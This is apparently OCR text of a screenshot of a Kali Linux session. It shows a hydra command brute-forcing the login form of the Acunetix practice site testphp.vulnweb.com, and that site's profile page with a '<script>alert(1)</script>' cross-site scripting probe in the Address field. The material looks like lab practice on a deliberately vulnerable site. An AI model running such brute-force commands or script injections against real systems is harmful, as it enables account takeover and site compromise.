 1 2 3 4 15:55
kali@kali:~
burpsuite × kali@kali:~ ×
kali@kali:~ 135x33
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
❯
~ ❯ sudo hydra -l test -P password.txt testphp.vulnweb.com http-post-form "/userinfo.php:uname=test&pass=^PASS^:you must login"
acunetix
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
testt (test)
On this page you can visualize or edit you user information.
Name: testt
Credit card number: Hello
E-Mail: xxx@gmail.com
Phone number: 1234567
Address: <script>alert(1)</script>
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd